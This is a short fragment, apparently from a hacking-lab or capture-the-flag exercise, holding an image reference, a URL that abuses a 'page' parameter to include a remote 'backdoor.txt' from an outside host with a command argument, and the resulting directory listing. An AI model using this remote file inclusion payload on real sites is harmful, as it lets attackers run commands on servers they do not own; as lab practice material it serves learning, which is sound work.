 https://awake-microbe.europe1.hackviser.space/index.php?page=http://10.8.9.164:3333/backdoor.txt?&cmd=ls
404.php
assets
index.php